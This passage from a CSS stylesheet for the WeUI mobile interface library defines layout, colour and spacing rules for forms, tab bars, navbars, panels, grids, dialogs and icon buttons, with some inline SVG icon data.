  -webkit-justify-content: center;
  justify-content: center;
  line-height: 1.6;
  -webkit-box-align: center;
  -webkit-align-items: center;
  align-items: center;
  word-wrap: break-word;
  -webkit-hyphens: auto;
  hyphens: auto;
}

.weui-form .weui-agree__checkbox {
  -webkit-flex-shrink: 0;
  flex-shrink: 0;
  margin-top: 0;
}

.weui-form .weui-agree__text {
  min-width: 0;
}

.weui-form__text-area {
  padding: 0 32px;
  color: rgba(0,0,0,0.9);
  color: var(--weui-FG-0);
  text-align: center;
}

.weui-form__control-area {
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  flex: 1;
  margin: 48px 0;
}

.weui-form__tips-area,.weui-form__extra-area {
  margin-bottom: 24px;
  padding: 0 32px;
  text-align: center;
}

.weui-form__extra-area {
  margin-top: 52px;
}

.weui-form__opr-area {
  padding: 0 32px;
}

.weui-form__opr-area:last-child {
  margin-bottom: 96px;
}

.weui-form__opr-area+.weui-form__tips-area {
  margin-top: 16px;
  margin-bottom: 0;
}

.weui-form__tips-area+.weui-form__extra-area {
  margin-top: 32px;
}

.weui-form__tips-area:last-child {
  margin-bottom: 60px;
}

.weui-form__title {
  font-size: 22px;
  font-weight: 700;
  line-height: 1.36;
}

.weui-form__desc {
  font-size: 17px;
  margin-top: 16px;
}

.weui-form__tips {
  color: rgba(0,0,0,0.5);
  color: var(--weui-FG-1);
  font-size: 14px;
}

.weui-form__tips a,.weui-form__tips navigator {
  color: #576b95;
  color: var(--weui-LINK);
}

.weui-form__tips navigator {
  display: inline;
}

.weui-article {
  padding: 48px 24px;
  padding: 48px calc(24px + constant(safe-area-inset-right)) calc(48px + constant(safe-area-inset-bottom)) calc(24px + constant(safe-area-inset-left));
  padding: 48px calc(24px + env(safe-area-inset-right)) calc(48px + env(safe-area-inset-bottom)) calc(24px + env(safe-area-inset-left));
  color: rgba(0,0,0,0.9);
  color: var(--weui-FG-0);
  font-size: 17px;
  line-height: 1.6;
  word-wrap: break-word;
  -webkit-hyphens: auto;
  hyphens: auto;
}

.weui-article section {
  margin-bottom: 48px;
}

.weui-article section section {
  margin-bottom: 32px;
}

.weui-article section section section {
  margin-bottom: 24px;
}

.weui-article h1,.weui-article h2,.weui-article h3,.weui-article h4,.weui-article h5,.weui-article h6 {
  line-height: 1.4;
}

.weui-article h1 {
  font-size: 22px;
  font-weight: 500;
  margin-bottom: 48px;
  text-align: center;
}

.weui-article h2 {
  font-size: 20px;
  font-weight: 500;
  margin-bottom: 16px;
}

.weui-article h3 {
  font-size: 17px;
  font-weight: 500;
  margin-bottom: 8px;
}

.weui-article h4 {
  font-size: 17px;
  font-weight: 400;
  margin-bottom: 4px;
}

.weui-article h5,.weui-article h6 {
  font-weight: 400;
}

.weui-article * {
  max-width: 100%;
  box-sizing: border-box;
  word-wrap: break-word;
}

.weui-article img {
  vertical-align: bottom;
}

.weui-article p {
  margin: 0 0 24px;
}

.weui-article ol,.weui-article ul {
  list-style: none;
  margin-bottom: 24px;
}

.weui-article ol ol,.weui-article ul ol,.weui-article ol ul,.weui-article ul ul {
  padding-left: 16px;
  margin-bottom: 0;
}

.weui-tabbar {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  position: relative;
  z-index: 500;
  background-color: #f7f7f7;
  background-color: var(--weui-BG-1);
}

.weui-tabbar:before {
  content: " ";
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  height: 1px;
  border-top: 1px solid rgba(0,0,0,0.1);
  border-top: 1px solid var(--weui-FG-3);
  color: rgba(0,0,0,0.1);
  color: var(--weui-FG-3);
  -webkit-transform-origin: 0 0;
  transform-origin: 0 0;
  -webkit-transform: scaleY(0.5);
  transform: scaleY(0.5);
}

.weui-tabbar__item {
  display: block;
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  flex: 1;
  padding: 8px 0;
  padding-bottom: calc(8px + constant(safe-area-inset-bottom));
  padding-bottom: calc(8px + env(safe-area-inset-bottom));
  font-size: 0;
  color: rgba(0,0,0,0.5);
  color: var(--weui-FG-1);
  text-align: center;
  -webkit-tap-highlight-color: rgba(0,0,0,0);
}

.weui-tabbar__item:first-child {
  padding-left: constant(safe-area-inset-left);
  padding-left: env(safe-area-inset-left);
}

.weui-tabbar__item:last-child {
  padding-right: constant(safe-area-inset-right);
  padding-right: env(safe-area-inset-right);
}

.weui-tabbar__item.weui-bar__item_on .weui-tabbar__icon,.weui-tabbar__item.weui-bar__item_on .weui-tabbar__icon>i,.weui-tabbar__item.weui-bar__item_on .weui-tabbar__label {
  color: #07c160;
  color: var(--weui-BRAND);
}

.weui-tabbar__icon {
  display: inline-block;
  font-size: 10px;
  width: 2.8em;
  height: 2.8em;
  margin-bottom: 2px;
}

i.weui-tabbar__icon,.weui-tabbar__icon>i {
  font-size: 24px;
  color: rgba(0,0,0,0.5);
  color: var(--weui-FG-1);
}

.weui-tabbar__icon img {
  width: 100%;
  height: 100%;
}

.weui-tabbar__label {
  color: rgba(0,0,0,0.9);
  color: var(--weui-FG-0);
  font-size: 10px;
  line-height: 1.4;
}

.weui-navbar {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  position: relative;
  z-index: 500;
  background-color: #fff;
  background-color: var(--weui-BG-2);
  padding-top: constant(safe-area-inset-top);
  padding-top: env(safe-area-inset-top);
}

.weui-navbar:after {
  content: " ";
  position: absolute;
  left: 0;
  bottom: 0;
  right: 0;
  height: 1px;
  border-bottom: 1px solid rgba(0,0,0,0.1);
  border-bottom: 1px solid var(--weui-FG-3);
  color: rgba(0,0,0,0.1);
  color: var(--weui-FG-3);
  -webkit-transform-origin: 0 100%;
  transform-origin: 0 100%;
  -webkit-transform: scaleY(0.5);
  transform: scaleY(0.5);
}

.weui-navbar+.weui-tab__panel {
  padding-bottom: constant(safe-area-inset-bottom);
  padding-bottom: env(safe-area-inset-bottom);
}

.weui-navbar__item {
  position: relative;
  display: block;
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  flex: 1;
  padding: 16px 0;
  padding-top: calc(16px + constant(safe-area-inset-top));
  padding-top: calc(16px + env(safe-area-inset-top));
  text-align: center;
  font-size: 17px;
  line-height: 1.41176471;
  -webkit-tap-highlight-color: rgba(0,0,0,0);
}

.weui-navbar__item:active {
  background-color: #ececec;
  background-color: var(--weui-BG-COLOR-ACTIVE);
}

.weui-navbar__item.weui-bar__item_on {
  background-color: #ececec;
  background-color: var(--weui-BG-COLOR-ACTIVE);
}

.weui-navbar__item:after {
  content: " ";
  position: absolute;
  right: 0;
  top: 0;
  width: 1px;
  bottom: 0;
  border-right: 1px solid rgba(0,0,0,0.1);
  border-right: 1px solid var(--weui-FG-3);
  color: rgba(0,0,0,0.1);
  color: var(--weui-FG-3);
  -webkit-transform-origin: 100% 0;
  transform-origin: 100% 0;
  -webkit-transform: scaleX(0.5);
  transform: scaleX(0.5);
}

.weui-navbar__item:first-child {
  padding-left: constant(safe-area-inset-left);
  padding-left: env(safe-area-inset-left);
}

.weui-navbar__item:last-child {
  padding-right: constant(safe-area-inset-right);
  padding-right: env(safe-area-inset-right);
}

.weui-navbar__item:last-child:after {
  display: none;
}

.weui-tab {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  height: 100%;
  box-sizing: border-box;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  flex-direction: column;
}

.weui-tab__panel {
  box-sizing: border-box;
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  flex: 1;
  overflow: auto;
  -webkit-overflow-scrolling: touch;
}

.weui-tab__content {
  display: none;
}

.weui-progress {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  align-items: center;
}

.weui-progress__bar {
  background-color: #ededed;
  background-color: var(--weui-BG-0);
  height: 3px;
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  flex: 1;
}

.weui-progress__inner-bar {
  width: 0;
  height: 100%;
  background-color: #07c160;
  background-color: var(--weui-BRAND);
}

.weui-progress__opr {
  display: block;
  margin-left: 15px;
  font-size: 0;
}

.weui-panel {
  background-color: #fff;
  background-color: var(--weui-BG-2);
  margin-top: 10px;
  position: relative;
  overflow: hidden;
}

.weui-panel:first-child {
  margin-top: 0;
}

.weui-panel:before {
  content: " ";
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  height: 1px;
  border-top: 1px solid rgba(0,0,0,0.1);
  border-top: 1px solid var(--weui-FG-3);
  color: rgba(0,0,0,0.1);
  color: var(--weui-FG-3);
  -webkit-transform-origin: 0 0;
  transform-origin: 0 0;
  -webkit-transform: scaleY(0.5);
  transform: scaleY(0.5);
}

.weui-panel:after {
  content: " ";
  position: absolute;
  left: 0;
  bottom: 0;
  right: 0;
  height: 1px;
  border-bottom: 1px solid rgba(0,0,0,0.1);
  border-bottom: 1px solid var(--weui-FG-3);
  color: rgba(0,0,0,0.1);
  color: var(--weui-FG-3);
  -webkit-transform-origin: 0 100%;
  transform-origin: 0 100%;
  -webkit-transform: scaleY(0.5);
  transform: scaleY(0.5);
}

.weui-panel .weui-cells:after {
  display: none;
}

.weui-panel__hd {
  padding: 16px 16px 13px;
  color: rgba(0,0,0,0.9);
  color: var(--weui-FG-0);
  font-size: 15px;
  font-weight: 500;
  position: relative;
}

.weui-panel__hd:after {
  content: " ";
  position: absolute;
  left: 0;
  bottom: 0;
  right: 0;
  height: 1px;
  border-bottom: 1px solid rgba(0,0,0,0.1);
  border-bottom: 1px solid var(--weui-FG-3);
  color: rgba(0,0,0,0.1);
  color: var(--weui-FG-3);
  -webkit-transform-origin: 0 100%;
  transform-origin: 0 100%;
  -webkit-transform: scaleY(0.5);
  transform: scaleY(0.5);
  left: 15px;
}

.weui-media-box {
  padding: 16px;
  position: relative;
}

.weui-media-box:before {
  content: " ";
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  height: 1px;
  border-top: 1px solid rgba(0,0,0,0.1);
  border-top: 1px solid var(--weui-FG-3);
  color: rgba(0,0,0,0.1);
  color: var(--weui-FG-3);
  -webkit-transform-origin: 0 0;
  transform-origin: 0 0;
  -webkit-transform: scaleY(0.5);
  transform: scaleY(0.5);
  left: 16px;
}

.weui-media-box:first-child:before {
  display: none;
}

a.weui-media-box {
  color: #000;
  -webkit-tap-highlight-color: rgba(0,0,0,0);
}

a.weui-media-box:active {
  background-color: #ececec;
  background-color: var(--weui-BG-COLOR-ACTIVE);
}

.weui-media-box__title {
  display: block;
  font-weight: 400;
  font-size: 17px;
  line-height: 1.4;
  color: rgba(0,0,0,0.9);
  color: var(--weui-FG-0);
  width: auto;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  word-wrap: normal;
  word-wrap: break-word;
  -webkit-hyphens: auto;
  hyphens: auto;
}

.weui-media-box__desc {
  color: rgba(0,0,0,0.3);
  color: var(--weui-FG-2);
  font-size: 14px;
  line-height: 1.4;
  padding-top: 4px;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 2;
  word-wrap: break-word;
  -webkit-hyphens: auto;
  hyphens: auto;
}

.weui-media-box__info {
  display: block;
  margin-top: 16px;
  padding-bottom: 4px;
  font-size: 13px;
  color: rgba(0,0,0,0.3);
  color: var(--weui-FG-2);
  line-height: 1em;
  list-style: none;
  overflow: hidden;
}

.weui-media-box__info__meta {
  float: left;
  padding-right: 1em;
}

.weui-media-box__info__meta_extra {
  padding-left: 1em;
  border-left: 1px solid rgba(0,0,0,0.3);
  border-left: 1px solid var(--weui-FG-2);
}

.weui-media-box_appmsg {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  align-items: center;
}

.weui-media-box_appmsg .weui-media-box__hd {
  margin-right: 16px;
  width: 60px;
  height: 60px;
  line-height: 60px;
  text-align: center;
}

.weui-media-box_appmsg .weui-media-box__thumb {
  width: 100%;
  max-height: 100%;
  vertical-align: top;
}

.weui-media-box_appmsg .weui-media-box__bd {
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  flex: 1;
  min-width: 0;
}

.weui-media-box_small-appmsg {
  padding: 0;
}

.weui-media-box_small-appmsg .weui-cells {
  margin-top: 0;
}

.weui-media-box_small-appmsg .weui-cells:before {
  display: none;
}

.weui-grids {
  position: relative;
  overflow: hidden;
}

.weui-grids:before {
  content: " ";
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  height: 1px;
  border-top: 1px solid rgba(0,0,0,0.1);
  border-top: 1px solid var(--weui-FG-3);
  color: rgba(0,0,0,0.1);
  color: var(--weui-FG-3);
  -webkit-transform-origin: 0 0;
  transform-origin: 0 0;
  -webkit-transform: scaleY(0.5);
  transform: scaleY(0.5);
}

.weui-grids:after {
  content: " ";
  position: absolute;
  left: 0;
  top: 0;
  width: 1px;
  bottom: 0;
  border-left: 1px solid rgba(0,0,0,0.1);
  border-left: 1px solid var(--weui-FG-3);
  color: rgba(0,0,0,0.1);
  color: var(--weui-FG-3);
  -webkit-transform-origin: 0 0;
  transform-origin: 0 0;
  -webkit-transform: scaleX(0.5);
  transform: scaleX(0.5);
}

.weui-grid {
  position: relative;
  float: left;
  padding: 20px 10px;
  width: 33.33333333%;
  box-sizing: border-box;
}

.weui-grid:before {
  content: " ";
  position: absolute;
  right: 0;
  top: 0;
  width: 1px;
  bottom: 0;
  border-right: 1px solid rgba(0,0,0,0.1);
  border-right: 1px solid var(--weui-FG-3);
  color: rgba(0,0,0,0.1);
  color: var(--weui-FG-3);
  -webkit-transform-origin: 100% 0;
  transform-origin: 100% 0;
  -webkit-transform: scaleX(0.5);
  transform: scaleX(0.5);
}

.weui-grid:after {
  content: " ";
  position: absolute;
  left: 0;
  bottom: 0;
  right: 0;
  height: 1px;
  border-bottom: 1px solid rgba(0,0,0,0.1);
  border-bottom: 1px solid var(--weui-FG-3);
  color: rgba(0,0,0,0.1);
  color: var(--weui-FG-3);
  -webkit-transform-origin: 0 100%;
  transform-origin: 0 100%;
  -webkit-transform: scaleY(0.5);
  transform: scaleY(0.5);
}

.weui-grid:active {
  background-color: #ececec;
  background-color: var(--weui-BG-COLOR-ACTIVE);
}

.weui-grid__icon {
  width: 28px;
  height: 28px;
  margin: 0 auto;
}

.weui-grid__icon img {
  display: block;
  width: 100%;
  height: 100%;
}

.weui-grid__icon+.weui-grid__label {
  margin-top: 4px;
}

.weui-grid__label {
  display: block;
  text-align: center;
  color: rgba(0,0,0,0.9);
  color: var(--weui-FG-0);
  font-size: 14px;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
}

.weui-footer {
  color: rgba(0,0,0,0.3);
  color: var(--weui-FG-2);
  font-size: 14px;
  line-height: 1.4;
  text-align: center;
}

.weui-footer a,.weui-footer navigator {
  color: #576b95;
  color: var(--weui-LINK);
}

.weui-footer navigator {
  display: inline;
}

.weui-footer_fixed-bottom {
  position: fixed;
  bottom: 0;
  left: 0;
  right: 0;
  padding-top: 16px;
  padding-bottom: 16px;
  padding-bottom: calc(16px + constant(safe-area-inset-bottom));
  padding-bottom: calc(16px + env(safe-area-inset-bottom));
  left: constant(safe-area-inset-left);
  left: env(safe-area-inset-left);
  right: constant(safe-area-inset-right);
  right: env(safe-area-inset-right);
}

.weui-footer__links {
  font-size: 0;
}

.weui-footer__link {
  display: inline-block;
  vertical-align: top;
  margin: 0 8px;
  position: relative;
  font-size: 14px;
}

.weui-footer__link:before {
  content: " ";
  position: absolute;
  left: 0;
  top: 0;
  width: 1px;
  bottom: 0;
  border-left: 1px solid rgba(0,0,0,0.1);
  border-left: 1px solid var(--weui-FG-3);
  color: rgba(0,0,0,0.1);
  color: var(--weui-FG-3);
  -webkit-transform-origin: 0 0;
  transform-origin: 0 0;
  -webkit-transform: scaleX(0.5);
  transform: scaleX(0.5);
  left: -8px;
  top: 0.36em;
  bottom: 0.36em;
}

.weui-footer__link:first-child:before {
  display: none;
}

.weui-footer__text {
  padding: 0 16px;
  font-size: 12px;
  color: #405af5;
}

.weui-flex {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
}

.weui-flex__item {
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  flex: 1;
}

.weui-dialog {
  position: fixed;
  z-index: 5000;
  top: 50%;
  left: 16px;
  right: 16px;
  -webkit-transform: translate(0,-50%);
  transform: translate(0,-50%);
  background-color: #fff;
  background-color: var(--weui-BG-2);
  text-align: center;
  border-radius: 12px;
  overflow: hidden;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: column;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  flex-direction: column;
  max-height: 90%;
}

.weui-dialog__hd {
  padding: 32px 24px 16px;
}

.weui-dialog__title {
  font-weight: 700;
  font-size: 17px;
  line-height: 1.4;
}

.weui-dialog__bd {
  overflow-y: auto;
  -webkit-overflow-scrolling: touch;
  padding: 0 24px;
  margin-bottom: 32px;
  font-size: 17px;
  line-height: 1.4;
  word-wrap: break-word;
  -webkit-hyphens: auto;
  hyphens: auto;
  color: rgba(0,0,0,0.5);
  color: var(--weui-FG-1);
}

.weui-dialog__bd:first-child {
  min-height: 40px;
  padding: 32px 24px 0;
  font-weight: 700;
  color: rgba(0,0,0,0.9);
  color: var(--weui-FG-0);
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: column;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  flex-direction: column;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
}

.weui-dialog__ft {
  position: relative;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
}

.weui-dialog__ft:after {
  content: " ";
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  height: 1px;
  border-top: 1px solid rgba(0,0,0,0.1);
  border-top: 1px solid var(--weui-DIALOG-LINE-COLOR);
  color: rgba(0,0,0,0.1);
  color: var(--weui-DIALOG-LINE-COLOR);
  -webkit-transform-origin: 0 0;
  transform-origin: 0 0;
  -webkit-transform: scaleY(0.5);
  transform: scaleY(0.5);
}

.weui-dialog__btn {
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  flex: 1;
  display: block;
  line-height: 1.41176471;
  padding: 16px 0;
  font-size: 17px;
  color: #576b95;
  color: var(--weui-LINK);
  font-weight: 700;
  text-decoration: none;
  -webkit-tap-highlight-color: rgba(0,0,0,0);
  position: relative;
  overflow: hidden;
}

.weui-dialog__btn:active {
  background-color: #ececec;
  background-color: var(--weui-BG-COLOR-ACTIVE);
}

.weui-dialog__btn:after {
  content: " ";
  position: absolute;
  left: 0;
  top: 0;
  width: 1px;
  bottom: 0;
  border-left: 1px solid rgba(0,0,0,0.1);
  border-left: 1px solid var(--weui-DIALOG-LINE-COLOR);
  color: rgba(0,0,0,0.1);
  color: var(--weui-DIALOG-LINE-COLOR);
  -webkit-transform-origin: 0 0;
  transform-origin: 0 0;
  -webkit-transform: scaleX(0.5);
  transform: scaleX(0.5);
}

.weui-dialog__btn:first-child:after {
  display: none;
}

.weui-dialog__btn_default {
  color: rgba(0,0,0,0.9);
  color: var(--weui-FG-HALF);
}

.weui-skin_android .weui-dialog {
  text-align: left;
  box-shadow: 0 6px 30px 0 rgba(0,0,0,0.1);
}

.weui-skin_android .weui-dialog__title {
  font-size: 22px;
  line-height: 1.4;
}

.weui-skin_android .weui-dialog__hd {
  text-align: left;
}

.weui-skin_android .weui-dialog__bd {
  color: rgba(0,0,0,0.5);
  color: var(--weui-FG-1);
  text-align: left;
}

.weui-skin_android .weui-dialog__bd:first-child {
  color: rgba(0,0,0,0.9);
  color: var(--weui-FG-0);
}

.weui-skin_android .weui-dialog__ft {
  display: block;
  text-align: right;
  line-height: 40px;
  min-height: 40px;
  padding: 0 24px 16px;
}

.weui-skin_android .weui-dialog__ft:after {
  display: none;
}

.weui-skin_android .weui-dialog__btn {
  display: inline-block;
  vertical-align: top;
  padding: 0 0.8em;
}

.weui-skin_android .weui-dialog__btn:after {
  display: none;
}

.weui-skin_android .weui-dialog__btn:last-child {
  margin-right: -0.8em;
}

.weui-skin_android .weui-dialog__btn_default {
  color: rgba(0,0,0,0.9);
  color: var(--weui-FG-HALF);
}

@media screen and (min-width:352px) {
  .weui-dialog {
    width: 320px;
    margin: 0 auto;
  }
}

.weui-half-screen-dialog {
  position: fixed;
  left: 0;
  right: 0;
  bottom: 0;
  min-height: 255px;
  max-height: 75%;
  z-index: 5000;
  line-height: 1.4;
  background-color: #fff;
  background-color: var(--weui-BG-2);
  border-top-left-radius: 12px;
  border-top-right-radius: 12px;
  overflow: hidden;
  padding: 0 24px;
  padding: 0 calc(24px + constant(safe-area-inset-right)) constant(safe-area-inset-bottom) calc(24px + constant(safe-area-inset-left));
  padding: 0 calc(24px + env(safe-area-inset-right)) env(safe-area-inset-bottom) calc(24px + env(safe-area-inset-left));
  box-sizing: border-box;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  flex-direction: column;
}

@media only screen and (max-device-height:558px) {
  .weui-half-screen-dialog {
    max-height: calc(100% - 16px);
  }
}

.weui-half-screen-dialog__hd {
  min-height: 64px;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  align-items: center;
  -webkit-flex-shrink: 0;
  flex-shrink: 0;
}

.weui-half-screen-dialog__hd .weui-icon-btn,.weui-half-screen-dialog__hd .weui-btn_icon {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  color: inherit;
}

.weui-half-screen-dialog__hd .weui-icon-btn:active,.weui-half-screen-dialog__hd .weui-btn_icon:active {
  opacity: 0.5;
}

.weui-half-screen-dialog__hd__side {
  position: relative;
  left: -8px;
}

.weui-half-screen-dialog__hd__main {
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  flex: 1;
}

.weui-half-screen-dialog__hd__side+.weui-half-screen-dialog__hd__main {
  text-align: center;
  padding: 0 40px;
}

.weui-half-screen-dialog__hd__main+.weui-half-screen-dialog__hd__side {
  right: -8px;
  left: auto;
}

.weui-half-screen-dialog__hd__main+.weui-half-screen-dialog__hd__side .weui-icon-btn,.weui-half-screen-dialog__hd__main+.weui-half-screen-dialog__hd__side .weui-btn_icon {
  right: 0;
}

.weui-half-screen-dialog__title {
  display: block;
  color: rgba(0,0,0,0.9);
  color: var(--weui-FG-0);
  font-weight: 700;
  font-size: 15px;
}

.weui-half-screen-dialog__subtitle {
  display: block;
  color: rgba(0,0,0,0.5);
  color: var(--weui-FG-1);
  font-size: 10px;
}

.weui-half-screen-dialog__bd {
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  flex: 1;
  min-height: 0;
  overflow-y: auto;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  flex-direction: column;
  word-wrap: break-word;
  -webkit-hyphens: auto;
  hyphens: auto;
  padding-bottom: 56px;
  font-size: 14px;
  color: rgba(0,0,0,0.9);
  color: var(--weui-FG-0);
}

.weui-half-screen-dialog__desc {
  font-size: 17px;
  font-weight: 700;
  color: rgba(0,0,0,0.9);
  color: var(--weui-FG-0);
  line-height: 1.4;
}

.weui-half-screen-dialog__tips {
  padding-top: 16px;
  font-size: 14px;
  color: rgba(0,0,0,0.3);
  color: var(--weui-FG-2);
  line-height: 1.4;
}

.weui-half-screen-dialog__ft {
  padding: 0 0 64px;
  text-align: center;
}

.weui-half-screen-dialog__ft .weui-btn:nth-last-child(n+2),.weui-half-screen-dialog__ft .weui-btn:nth-last-child(n+2)+.weui-btn {
  display: inline-block;
  vertical-align: top;
  margin: 0 8px;
  width: 120px;
}

.weui-half-screen-dialog__btn-area {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  align-items: center;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
}

.weui-half-screen-dialog__btn-area .weui-btn {
  width: 184px;
  padding-left: 16px;
  padding-right: 16px;
}

.weui-half-screen-dialog__btn-area .weui-btn:nth-last-child(n+2),.weui-half-screen-dialog__btn-area .weui-btn:nth-last-child(n+2)+.weui-btn {
  margin: 0 8px;
  width: 136px;
}

.weui-half-screen-dialog__btn-area .weui-btn:nth-last-child(n+2):first-child,.weui-half-screen-dialog__btn-area .weui-btn:nth-last-child(n+2)+.weui-btn:first-child {
  margin-left: 0;
}

.weui-half-screen-dialog__btn-area .weui-btn:nth-last-child(n+2):last-child,.weui-half-screen-dialog__btn-area .weui-btn:nth-last-child(n+2)+.weui-btn:last-child {
  margin-right: 0;
}

.weui-half-screen-dialog__btn-area+.weui-half-screen-dialog__attachment-area {
  margin-top: 24px;
  margin-bottom: -34px;
}

.weui-half-screen-dialog_btn-wrap .weui-half-screen-dialog__btn-area {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  flex-direction: column;
}

.weui-half-screen-dialog_btn-wrap .weui-half-screen-dialog__btn-area .weui-btn:nth-last-child(n+2),.weui-half-screen-dialog_btn-wrap .weui-half-screen-dialog__btn-area .weui-btn:nth-last-child(n+2)+.weui-btn {
  width: 184px;
  margin: 16px 0 0;
}

.weui-half-screen-dialog_btn-wrap .weui-half-screen-dialog__btn-area .weui-btn:nth-last-child(n+2):first-child,.weui-half-screen-dialog_btn-wrap .weui-half-screen-dialog__btn-area .weui-btn:nth-last-child(n+2)+.weui-btn:first-child {
  margin-top: 0;
}

.weui-half-screen-dialog_large {
  max-height: none;
  top: 16px;
}

.weui-icon-more {
  -webkit-mask: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E  %3Cpath fill-opacity='.9' fill-rule='evenodd' d='M5 10.25a1.75 1.75 0 1 1 0 3.5 1.75 1.75 0 0 1 0-3.5zm7 0a1.75 1.75 0 1 1 0 3.5 1.75 1.75 0 0 1 0-3.5zm7 0a1.75 1.75 0 1 1 0 3.5 1.75 1.75 0 0 1 0-3.5z'/%3E%3C/svg%3E") no-repeat 50% 50%;
  mask: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E  %3Cpath fill-opacity='.9' fill-rule='evenodd' d='M5 10.25a1.75 1.75 0 1 1 0 3.5 1.75 1.75 0 0 1 0-3.5zm7 0a1.75 1.75 0 1 1 0 3.5 1.75 1.75 0 0 1 0-3.5zm7 0a1.75 1.75 0 1 1 0 3.5 1.75 1.75 0 0 1 0-3.5z'/%3E%3C/svg%3E") no-repeat 50% 50%;
}

.weui-icon-slide-down {
  -webkit-mask-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' width='24' height='24' viewBox='0 0 24 24'%3E  %3Cdefs%3E    %3Crect id='dda90263-a290-4594-926f-6aba8cb4779f-a' width='24' height='24' x='0' y='0' rx='12'/%3E  %3C/defs%3E  %3Cg fill='none' fill-rule='evenodd'%3E    %3Cmask id='dda90263-a290-4594-926f-6aba8cb4779f-b' fill='%23fff'%3E      %3Cuse xlink:href='%23dda90263-a290-4594-926f-6aba8cb4779f-a'/%3E    %3C/mask%3E    %3Cuse fill='%23000' fill-opacity='.05' xlink:href='%23dda90263-a290-4594-926f-6aba8cb4779f-a'/%3E    %3Cg fill-opacity='.9' mask='url(%23dda90263-a290-4594-926f-6aba8cb4779f-b)'%3E      %3Cpath fill='%23000' d='M11.407 15.464L6.693 10.75l1.179-1.179 4.125 4.125 4.124-4.125L17.3 10.75l-4.714 4.714a.833.833 0 0 1-1.179 0z'/%3E    %3C/g%3E  %3C/g%3E%3C/svg%3E");
  mask-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' width='24' height='24' viewBox='0 0 24 24'%3E  %3Cdefs%3E    %3Crect id='dda90263-a290-4594-926f-6aba8cb4779f-a' width='24' height='24' x='0' y='0' rx='12'/%3E  %3C/defs%3E  %3Cg fill='none' fill-rule='evenodd'%3E    %3Cmask id='dda90263-a290-4594-926f-6aba8cb4779f-b' fill='%23fff'%3E      %3Cuse xlink:href='%23dda90263-a290-4594-926f-6aba8cb4779f-a'/%3E    %3C/mask%3E    %3Cuse fill='%23000' fill-opacity='.05' xlink:href='%23dda90263-a290-4594-926f-6aba8cb4779f-a'/%3E    %3Cg fill-opacity='.9' mask='url(%23dda90263-a290-4594-926f-6aba8cb4779f-b)'%3E      %3Cpath fill='%23000' d='M11.407 15.464L6.693 10.75l1.179-1.179 4.125 4.125 4.124-4.125L17.3 10.75l-4.714 4.714a.833.833 0 0 1-1.179 0z'/%3E    %3C/g%3E  %3C/g%3E%3C/svg%3E");
}

.weui-icon-btn.weui-icon-btn {
  outline: 0;
  -webkit-appearance: none;
  -webkit-tap-highlight-color: rgba(0,0,0,0);
  border-width: 0;
  background-color: transparent;
  color: rgba(0,0,0,0.9);
  color: var(--weui-FG-0);
  font-size: 0;
  width: auto;
  height: auto;
}

.weui-icon-btn_goback.weui-icon-btn_goback {
  color: rgba(0,0,0,0.9);
  color: var(--weui-FG-0);
  width: 1.2em;
  height: 2.4em;
  -webkit-mask: url("/static/fonts/5a2987d7879c4f909c4694b67125f093.woff") no-repeat 50% 50%;
  mask: url("/static/fonts/5a2987d7879c4f909c4694b67125f093.woff") no-repeat 50% 50%;
}

.weui-icon-btn_close.weui-icon-btn_close {
  color: rgba(0,0,0,0.9);
  color: var(--weui-FG-0);
